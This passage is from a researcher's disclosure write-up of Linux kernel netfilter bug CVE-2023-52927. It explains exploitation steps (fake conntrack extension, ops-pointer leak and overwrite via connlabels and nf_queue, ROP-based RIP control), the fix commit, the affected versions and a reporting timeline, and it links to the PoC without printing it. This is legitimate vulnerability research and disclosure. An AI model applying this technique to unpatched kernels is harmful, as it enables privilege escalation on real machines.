If we create a fake struct nf_ct_ext at the bottom of a heap chunk, we can control the offset field so that when referencing optional data, it mistakenly references memory from the adjacent chunk.
Which optional data type can we use?
One of the optional data types we can use is NFT_CT_LABELS:
1
2
3
struct nf_conn_labels {
unsigned long bits[NF_CT_LABELS_MAX_SIZE / sizeof(long)]; // NF_CT_LABELS_MAX_SIZE = 16
};
It is a 16 bytes structure. There are functions that allow userspace to read from and write to these 16 bytes.
Where do we place our fake ext?
We can only use the heap chunk whose address we’ve already leaked to store the fake struct nf_ct_ext. This chunk has already been freed when we Destroying the nft_rule to trigger kfree(prefix). To heap spray, I again used the udata field in nft_table.
What’s stored inside the adjacent chunk is the nft_rule containing nft_log.prefix we previously used for heap spray. Before the nft_log expression are some notrack expressions we used as padding. Their ops pointers are good targets for leaking kernel address and controlling RIP.
6.6 Read and Write expression’s ops
Using nft_ct_get_eval() with priv->key == NFT_CT_LABELS, we can read the 16 bytes of struct nf_conn_labels, which now overlaps with the expression’s ops pointer (nft_notrack_ops):
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
static void nft_ct_get_eval(const struct nft_expr *expr,
struct nft_regs *regs,
const struct nft_pktinfo *pkt)
{
// [skipped]
ct = nf_ct_get(pkt->skb, &ctinfo);
switch (priv->key) {
// [skipped]
case NFT_CT_LABELS: {
struct nf_conn_labels *labels = nf_ct_labels_find(ct);
if (labels)
memcpy(dest, labels->bits, NF_CT_LABELS_MAX_SIZE);
else
memset(dest, 0, NF_CT_LABELS_MAX_SIZE);
return;
}
// [skipped]
}
Initially, I planned to use nft_ct_set_eval() with priv->key == NFT_CT_LABELS to invoke nf_connlabels_replace() and overwrite 16 bytes connlabels. But this approach failed.
Let’s break it down:
nft_ct_set_eval():
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
static void nft_ct_set_eval(const struct nft_expr *expr,
struct nft_regs *regs,
const struct nft_pktinfo *pkt)
{
const struct nft_ct *priv = nft_expr_priv(expr);
struct sk_buff *skb = pkt->skb;
#if defined(CONFIG_NF_CONNTRACK_MARK) || defined(CONFIG_NF_CONNTRACK_SECMARK)
u32 value = regs->data[priv->sreg];
#endif
enum ip_conntrack_info ctinfo;
struct nf_conn *ct;
ct = nf_ct_get(skb, &ctinfo);
if (ct == NULL || nf_ct_is_template(ct))
return;
switch (priv->key) {
// [skipped]
#ifdef CONFIG_NF_CONNTRACK_LABELS
case NFT_CT_LABELS:
nf_connlabels_replace(ct,
®s->data[priv->sreg],
®s->data[priv->sreg],
NF_CT_LABELS_MAX_SIZE / sizeof(u32)); // <-------
break;
#endif
// [skipped]
}
}
nft_ct_set_eval() calls nf_connlabels_replace() with both data and mask pointing to the same register. (The data stored in the registers is fully controlled by the user.)
nf_connlabels_replace():
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
int nf_connlabels_replace(struct nf_conn *ct,
const u32 *data,
const u32 *mask, unsigned int words32)
{
struct nf_conn_labels *labels;
unsigned int size, i;
int changed = 0;
u32 *dst;
labels = nf_ct_labels_find(ct);
if (!labels)
return -ENOSPC;
// [skipped]
dst = (u32 *) labels->bits;
for (i = 0; i < words32; i++)
changed |= replace_u32(&dst[i], mask ? ~mask[i] : 0, data[i]); // <-------
// [skipped]
return 0;
}
replace_u32() is called to overwrite old labels. With data == mask:
1
replace_u32(&dst[i], mask ? ~mask[i] : 0, data[i])
becames:
1
replace_u32(&dst[i], ~data[i], data[i]);
replace_u32():
1
2
3
4
5
6
7
8
9
10
11
12
13
static int replace_u32(u32 *address, u32 mask, u32 new)
{
u32 old, tmp;
do {
old = *address;
tmp = (old & mask) ^ new; // <-------
if (old == tmp)
return 0;
} while (cmpxchg(address, old, tmp) != old);
return 1;
}
Inside replace_u32(), the tmp stores result that will replace the original value:
1
tmp = (old & mask) ^ new;
with mask == ~data[i] and new == data[i] =>:
1
tmp = (old & ~data[i]) ^ data[i];
Truth table:
| old | data | tmp | Can overwrite? |
|---|---|---|---|
| 0 | 0 | 0 | No change |
| 0 | 1 | 1 | bit flip (0 -> 1) |
| 1 | 0 | 1 | cannot clear bit |
| 1 | 1 | 1 | No change |
This means: you can flip bits from 0 → 1, but you cannot clear bits from 1 → 0. I’m not sure whether this is intentional or a bug, but either way, it prevents us from using this function to overwrite the ops pointer as planned.
With the strong primitive we have (full control over an in-use nf_conn), we can easily develop the exploit in other directions. For instance, we can write a fake ext pointer and trigger a kfree() on it by freeing the nf_conn, resulting in an arbitrary free. (This is the method I used to get the kCTF flag.)
However, while stabilizing the exploit, I discovered another function that calls nf_connlabels_replace(), allowing separate control over data and mask.
The function comes from the nf_queue module. If we setup nf_queue with the NFQA_CFG_F_CONNTRACK flag enabled, we can read and write certain fields in nf_conn when we interact with a queued packet.
By sending the CTA_LABELS and CTA_LABELS_MASK attributes along with the verdict to nf_queue, we can update the connlabels data:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
static int
ctnetlink_attach_labels(struct nf_conn *ct, const struct nlattr * const cda[])
{
#ifdef CONFIG_NF_CONNTRACK_LABELS
size_t len = nla_len(cda[CTA_LABELS]);
const void *mask = cda[CTA_LABELS_MASK];
if (len & (sizeof(u32)-1)) /* must be multiple of u32 */
return -EINVAL;
if (mask) {
if (nla_len(cda[CTA_LABELS_MASK]) == 0 ||
nla_len(cda[CTA_LABELS_MASK]) != len)
return -EINVAL;
mask = nla_data(cda[CTA_LABELS_MASK]);
}
len /= sizeof(u32);
return nf_connlabels_replace(ct, nla_data(cda[CTA_LABELS]), mask, len); // <-------
#else
return -EOPNOTSUPP;
#endif
}
6.7 RIP control
I want to setup a ROP chain similarly to my mentor’s exploit: https://github.com/google/security-research/blob/master/pocs/linux/kernelctf/CVE-2023-4015_cos/docs/exploit.md
In that exploit, he gained full control over an nft_rule. He crafted a fake nft_expr with a controlled ops pointer, and placed JOP gadget, ROP chain in the userdata area after the expression.
In our case, we can only overwrite the ops pointer of an expression in the adjacent nft_rule. Therefore, we need to prepare the ROP chain before overwriting the ops pointer.
To write the ROP chain into the userdata area of the adjacent nft_rule, we must first free that nft_rule and then reclaim its memory with a new one containing the ROP chain in its userdata.
Free adjacent nft_rule:
Prepare ROP chain:
Overwrite expression’s ops:
When the adjacent nft_rule is deleted, the fake expression’s deactivate ops will be invoked. This triggers the JOP gadget then the ROP chain.
6.8 PoC
You can read my PoC here.
VII. CVE Summary
Bug Fix
The following commit prevents the vulnerability - https://git.kernel.org/pub/scm/linux/kernel/git/stable/linux.git/commit/?id=3fa58a6fbd1e9e5682d09cdafb08fba004cb12ec:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
diff --git a/net/netfilter/nft_ct.c b/net/netfilter/nft_ct.c
index 2bfe3cdfbd5819..6157f8b4a3cea8 100644
--- a/net/netfilter/nft_ct.c
+++ b/net/netfilter/nft_ct.c
@@ -272,6 +272,7 @@ static void nft_ct_set_zone_eval(const struct nft_expr *expr,
regs->verdict.code = NF_DROP;
return;
}
+ __set_bit(IPS_CONFIRMED_BIT, &ct->status);
}
nf_ct_set(skb, ct, IP_CT_NEW);
@@ -378,6 +379,7 @@ static bool nft_ct_tmpl_alloc_pcpu(void)
return false;
}
+ __set_bit(IPS_CONFIRMED_BIT, &tmp->status);
per_cpu(nft_ct_pcpu_template, cpu) = tmp;
}
This commit sets the IPS_CONFIRMED_BIT on the template nf_conn, marking it as a confirmed nf_conn object.
nf_nat_setup_info() skips any nf_conn that is confirmed:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
unsigned int
nf_nat_setup_info(struct nf_conn *ct,
const struct nf_nat_range2 *range,
enum nf_nat_manip_type maniptype)
{
struct net *net = nf_ct_net(ct);
struct nf_conntrack_tuple curr_tuple, new_tuple;
/* Can't setup nat info for confirmed ct. */
if (nf_ct_is_confirmed(ct))
return NF_ACCEPT;
// [skipped]
}
In other words, this commit prevents the template nf_conn from being linked into the nf_nat_bysource hash table, blocking the vulnerability.
Although this patch was introduced in 2023 (this is why my CVE is CVE-2023), it was not intended as a security fix. The commit message makes no mention of a vulnerability, and as a result, it was not backported to some older LTS kernels, including 6.1.
The CVE description simply copy the commit message. I don’t think people can understand what this vulnerability is or what its impact might be just by reading an unrelated commit description.
Bug Introduction
The vulnerability was introduced in commit: https://github.com/torvalds/linux/commit/1bc91a5ddf3eaea0e0ea957cccf3abdcfcace00e
This commit removed the code responsible for unlinking template nf_conn objects.
Affected Kernel Versions
- [5.18.0 -> 6.1.130)
- [6.2.0 -> 6.6.0)
I checked the Red Hat kernel target for Pwn2Own Berlin 2025, but the patch commit had already been backported. So I couldn’t use this vulnerability for the competition.
The kCTF COS 109 machine runs Linux kernel LTS 6.1, affected by this vulnerability.
VIII. Final Thoughts
This is my first real-world vulnerability. Even though I couldn’t use it for Pwn2Own, I’m still very happy, it gave me a huge boost of motivation.
Big thanks to my mentor, @bienpnn, for his guidance and support throughout this first achievement.
This photo was taken at the moment the exploit succeeded on the kCTF machine. Best feeling ever. Half of 2025 has already passed. I hope I can find a CVE-2025 before the year ends.
IX. Timeline
- 2025/02/15: Started researching invalid syzkaller reports
- 2025/02/20: Wrote a reproducer to trigger the KASAN report
- 2025/02/25: Crafted an unstable exploit and captured the kCTF flag
- 2025/02/26: Reported the vulnerability to
security@kernel.org - 2025/03/02: Stabilized the exploit
- 2025/03/07: Fix backported to Linux 6.1 (starting from 6.1.130)
- 2025/03/14: CVE-2023-52927 issued by security@kernel.org
X. References
PoC :
nf_tables:
- https://web.archive.org/web/20220410152922/https://blog.dbouman.nl/2022/04/02/How-The-Tables-Have-Turned-CVE-2022-1015-1016/
- https://anatomic.rip/netfilter_nf_tables/
- https://kaligulaarmblessed.github.io/post/nftables-adventures-1/
nf_conntrack:
- https://git.netfilter.org/libnetfilter_conntrack/tree/README
- https://people.netfilter.org/pablo/docs/login.pdf
nf_nat:
These are the resources I used to learn about cross-cache:
- https://kaligulaarmblessed.github.io/post/cross-cache-for-lazy-people/: a lazy way to implement the technique. It worked (my first exploit used this implementation), but it felt a bit unstable.
- https://u1f383.github.io/linux/2025/01/03/cross-cache-attack-cheatsheet.html: This is a more proper and accurate implementation of the technique. It involves some math, more stable.
- https://www.youtube.com/watch?v=2hYzxsWeNcE: A great video for understanding the kernel heap internals.
